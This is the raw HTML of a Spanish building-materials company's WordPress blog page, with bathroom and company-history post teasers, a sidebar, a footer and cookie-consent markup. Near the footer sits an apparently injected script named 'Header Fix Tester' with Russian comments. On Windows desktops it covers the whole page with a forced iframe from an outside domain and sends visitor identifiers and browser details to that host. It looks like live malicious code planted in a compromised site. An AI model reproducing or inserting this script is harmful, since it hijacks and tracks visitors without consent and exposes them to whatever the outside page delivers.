https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=768%2C272&amp;ssl=1 768w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=1536%2C543&amp;ssl=1 1536w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=2048%2C725&amp;ssl=1 2048w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=848%2C300&amp;ssl=1 848w" data-sizes="auto" data-eio-rwidth="848" data-eio-rheight="300" /><noscript><img width="848" height="300" src="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=848%2C300&amp;ssl=1" class="attachment-blog-large-image size-blog-large-image wp-post-image" alt="HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01" decoding="async" srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=300%2C106&amp;ssl=1 300w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=1024%2C362&amp;ssl=1 1024w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=768%2C272&amp;ssl=1 768w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=1536%2C543&amp;ssl=1 1536w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=2048%2C725&amp;ssl=1 2048w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=848%2C300&amp;ssl=1 848w" sizes="(max-width: 848px) 100vw, 848px" data-eio="l" /></noscript><span class="entry-image-overlay"></span></a></div><!-- entry-image -->
  <header class="entry-header">

    <h2 class="entry-title"><a href="https://himabisa.com/bathco-banos-sanitarios-lavabos-griferias-baneras-duchas-materiales-construccion-decoracion-bilbao-barakaldo-pais-vasco/" rel="bookmark">Bathco: siempre a la última en baños integrales</a></h2>
    <div class="entry-meta">
      <span class="entry-date"><a href="https://himabisa.com/bathco-banos-sanitarios-lavabos-griferias-baneras-duchas-materiales-construccion-decoracion-bilbao-barakaldo-pais-vasco/" rel="bookmark"><time class="entry-date" datetime="2020-05-27T22:12:32+00:00">27/05/2020</time></a></span> <span class="entry-author-link"><span class="author vcard"><a class="url fn n" href="https://himabisa.com/author/dani/" rel="author">Dani Pernia</a></span></span><span class="entry-cat-links"><a href="https://himabisa.com/category/blog/" rel="category tag">Blog</a>, <a href="https://himabisa.com/category/blog/sobre-nosotros/" rel="category tag">Sobre nosotros</a>, <a href="https://himabisa.com/category/marcas/" rel="category tag">Marcas</a></span><span class="entry-love"><a href="#" class="entry-love-it" data-post-id="4179"><span class="love-count">0</span></a></span>    </div>

  </header><!-- /entry-header -->

    <div class="entry-content"><p> &hellip;<span class="entry-read-more"><a href="https://himabisa.com/bathco-banos-sanitarios-lavabos-griferias-baneras-duchas-materiales-construccion-decoracion-bilbao-barakaldo-pais-vasco/" class="cs-btn cs-btn-flat cs-btn-rounded cs-btn-xxs cs-btn-flat-accent">Leer más</a></span></p>
</div><!-- /entry-content -->
  
  
</article><!-- /post-standard --><article id="post-4024" class="post-4024 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-sobre-nosotros tag-himabisa tag-ceramica tag-muebles-de-cocina-y-bano tag-sanitarios tag-griferias tag-aislamientos-para-fachadas tag-sistema-sate tag-fachadas-ventiladas tag-revestimientos tag-impermeabilizacion">

  <div class="entry-image"><a href="https://himabisa.com/himabisa-historia-pais-vasco-barakaldo-bilbao-materiales-de-construccion/" class="post-thumbnail"><img width="763" height="272" src="[data-uri]" class="attachment-blog-large-image size-blog-large-image wp-post-image lazyload" alt="" decoding="async"   data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/02/Himabisa_blog_portada-03-1.jpg?resize=763%2C272&ssl=1" data-srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/02/Himabisa_blog_portada-03-1.jpg?w=763&amp;ssl=1 763w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/02/Himabisa_blog_portada-03-1.jpg?resize=300%2C107&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="763" data-eio-rheight="272" /><noscript><img width="763" height="272" src="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/02/Himabisa_blog_portada-03-1.jpg?resize=763%2C272&amp;ssl=1" class="attachment-blog-large-image size-blog-large-image wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/02/Himabisa_blog_portada-03-1.jpg?w=763&amp;ssl=1 763w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/02/Himabisa_blog_portada-03-1.jpg?resize=300%2C107&amp;ssl=1 300w" sizes="(max-width: 763px) 100vw, 763px" data-eio="l" /></noscript><span class="entry-image-overlay"></span></a></div><!-- entry-image -->
  <header class="entry-header">

    <h2 class="entry-title"><a href="https://himabisa.com/himabisa-historia-pais-vasco-barakaldo-bilbao-materiales-de-construccion/" rel="bookmark">Himabisa, una historia familiar en el País Vasco alrededor de los materiales de construcción</a></h2>
    <div class="entry-meta">
      <span class="entry-date"><a href="https://himabisa.com/himabisa-historia-pais-vasco-barakaldo-bilbao-materiales-de-construccion/" rel="bookmark"><time class="entry-date" datetime="2020-02-14T12:28:27+00:00">14/02/2020</time></a></span> <span class="entry-author-link"><span class="author vcard"><a class="url fn n" href="https://himabisa.com/author/dani/" rel="author">Dani Pernia</a></span></span><span class="entry-cat-links"><a href="https://himabisa.com/category/blog/" rel="category tag">Blog</a>, <a href="https://himabisa.com/category/blog/sobre-nosotros/" rel="category tag">Sobre nosotros</a></span><span class="entry-love"><a href="#" class="entry-love-it" data-post-id="4024"><span class="love-count">1</span></a></span>    </div>

  </header><!-- /entry-header -->

    <div class="entry-content"><p> &hellip;<span class="entry-read-more"><a href="https://himabisa.com/himabisa-historia-pais-vasco-barakaldo-bilbao-materiales-de-construccion/" class="cs-btn cs-btn-flat cs-btn-rounded cs-btn-xxs cs-btn-flat-accent">Leer más</a></span></p>
</div><!-- /entry-content -->
  
  
</article><!-- /post-standard -->        </div><!-- page-content -->
      </div>

      <div class="col-md-3 cs-sidebar-clear"><div class="page-sidebar sidebar-right"><aside id="sidebar">
<div class="route_widget widget_search"><div class="cs-search-form">
  <form action="https://himabisa.com/" method="get">
    <input type="text" placeholder="Buscar" name="s" class="cs-search" />
    <button type="submit" class="fa fa-search"></button>
      </form>
</div><div class="clear"></div></div><div class="route_widget widget_sub_categories"><div class="widget-title"><h4>Categorías</h4></div><ul>	<li class="cat-item cat-item-155"><a href="https://himabisa.com/category/blog/sobre-nosotros/">Sobre nosotros</a>
</li>
</ul><div class="clear"></div></div><div class="route_widget cs_widget_custom_posts"><div class="widget-title"><h4>Últimas entradas</h4></div><div class="cs_blog_posts_widget"><ul class="cs-with-image"><li><a href="https://himabisa.com/nuevo-curso-lleno-de-ideas-para-decorar-tu-hogar/" title="Nuevo curso lleno de ideas para decorar tu hogar"><img src="[data-uri]" alt="Nuevo curso lleno de ideas para decorar tu hogar" data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/09/Nuevo-curso_portada-Himabisa.jpg?resize=150%2C150&ssl=1" decoding="async" class="lazyload" /><noscript><img src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/09/Nuevo-curso_portada-Himabisa.jpg?resize=150%2C150&ssl=1" alt="Nuevo curso lleno de ideas para decorar tu hogar" data-eio="l" /></noscript>Nuevo curso lleno de ideas para decorar tu hogar</a><span class="post-date"><i class="fa fa-clock-o"></i> 29/09/2025</span></li><li><a href="https://himabisa.com/sobremesas-de-verano-junto-a-la-piscina/" title="Sobremesas de verano junto a la piscina"><img src="[data-uri]" alt="Sobremesas de verano junto a la piscina" data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/07/Foto-portada-Himabisa_piscina.jpg?resize=150%2C150&ssl=1" decoding="async" class="lazyload" /><noscript><img src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/07/Foto-portada-Himabisa_piscina.jpg?resize=150%2C150&ssl=1" alt="Sobremesas de verano junto a la piscina" data-eio="l" /></noscript>Sobremesas de verano junto a la piscina</a><span class="post-date"><i class="fa fa-clock-o"></i> 26/08/2025</span></li><li><a href="https://himabisa.com/el-porche-y-sus-infinitas-posibilidades-decorativas-2/" title="El porche y sus infinitas posibilidades decorativas"><img src="[data-uri]" alt="El porche y sus infinitas posibilidades decorativas" data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/07/Foto-portada-Himabisa_porche_v2.jpg?resize=150%2C150&ssl=1" decoding="async" class="lazyload" /><noscript><img src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/07/Foto-portada-Himabisa_porche_v2.jpg?resize=150%2C150&ssl=1" alt="El porche y sus infinitas posibilidades decorativas" data-eio="l" /></noscript>El porche y sus infinitas posibilidades decorativas</a><span class="post-date"><i class="fa fa-clock-o"></i> 29/07/2025</span></li><li><a href="https://himabisa.com/aire-bohemio-y-luz-calida-en-tu-dormitorio-2/" title="Aire bohemio y luz cálida en tu dormitorio"><img src="[data-uri]" alt="Aire bohemio y luz cálida en tu dormitorio" data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/06/Himabisa_Marazzi-estilo-bohemio_portada.jpg?resize=150%2C150&ssl=1" decoding="async" class="lazyload" /><noscript><img src="https://i0.wp.com/himabisa.com/wp-content/uploads/2025/06/Himabisa_Marazzi-estilo-bohemio_portada.jpg?resize=150%2C150&ssl=1" alt="Aire bohemio y luz cálida en tu dormitorio" data-eio="l" /></noscript>Aire bohemio y luz cálida en tu dormitorio</a><span class="post-date"><i class="fa fa-clock-o"></i> 24/06/2025</span></li></ul></div><div class="clear"></div><div class="clear"></div></div></aside><!-- /aside --></div></div>
    </div>
  </div>
</section><!-- /main-content -->      </div><!-- /content -->

    </div><!-- /main -->

    <footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div class="row"><div class="col-md-4"></div><div class="col-md-4"></div><div class="col-md-4"></div></div></div></footer><div id="copyright"><div class="container"><div class="row"><div class="col-md-12"><!--<div class="pull-left">© [cs_current_year] Himabisa Materiales S.A. </div>--!>
<div class="text-center"><a href="https://himabisa.com/aviso-legal/" target="_blank">Aviso legal</a> - <a href="https://himabisa.com/politica-de-privacidad/" target="_blank">Política de privacidad</a> - <a href="https://himabisa.com/politica-de-cookies/" target="_blank">Política de cookies</a></div>
<div class="text-center">Camino Zubileta, 29 Burceña 48903 Barakaldo - Bizkaia</div></div></div></div></div><!-- /footer -->

  </div><!-- /page -->

  <div id="cs-top" class="fa fa-chevron-up"></div>

  
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/1b1952f762a52ff345be5dbb3b386cc0", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://himabisa.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://himabisa.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>


<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/himabisa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>





<script type="text/javascript" id="cs-jquery-register-js-extra">
/* <![CDATA[ */
var cs_ajax = {"ajaxurl":"https:\/\/himabisa.com\/wp-admin\/admin-ajax.php","is_mobile":"0","siteurl":"http:\/\/himabisa.com\/wp-content\/themes\/route","loved":"Error!","error":"Fehler!","nonce":"68a82fa59b","viewport":"1020","sticky":"1","header":"60","accent":"#861f41","non_responsive":"","no_smoothscroll":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="personal-js-extra">
/* <![CDATA[ */
var ajax_personal = {"ajax_url":"https:\/\/himabisa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"89985560\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"himabisa.com\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "89985560", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/himabisa.com\/wp-admin\/admin-ajax.php","post_id":"4608","plugin_dir":"http:\/\/himabisa.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>

<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="[data-uri]" alt="Himabisa_materiales_obra_construcción_decoración_revestimientos_ceramicos_baldosas_azulejos_albañiles-arquitectos-interioristas-decoradores_Bilbao_Barakaldo_País-Vasco_02"   width="300"  height="76"  class="img-responsive lazyload" data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2017/01/logo_himabisa-new-1.png?fit=300%2C76&ssl=1" decoding="async" data-eio-rwidth="300" data-eio-rheight="76" /><noscript><img src="https://i0.wp.com/himabisa.com/wp-content/uploads/2017/01/logo_himabisa-new-1.png?fit=300%2C76&#038;ssl=1" alt="Himabisa_materiales_obra_construcción_decoración_revestimientos_ceramicos_baldosas_azulejos_albañiles-arquitectos-interioristas-decoradores_Bilbao_Barakaldo_País-Vasco_02"   width="300"  height="76"  class="img-responsive" data-eio="l" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
    <span class="gdpr-nav-tab-title">Política de cookies</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible.</p>
<p>La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudarnos a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Tienes toda la información sobre las cookies en nuestra <a role="link" href="https://himabisa.com/politica-de-cookies/" target="_blank" rel="nofollow noopener">Política de cookies</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style=&quot;display:none&quot;>
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

  <script type="text/javascript">jQuery(function( $ ) {
$(".first-word").each(function(){
  var text= $(this).text().trim().split(" ");
  var first = text.shift();
console.log(first);
  return (text.length > 0 ? "<span class='red'>"+ first + "</span> " : first) + text.join(" ");
});
});</script>
  <script defer src="http://himabisa.com/wp-content/cache/autoptimize/autoptimize_dfe9438c200c5d33b50804a0f6e72928.php"></script></body>
</html>

--- FILE ---
content_type: text/plain
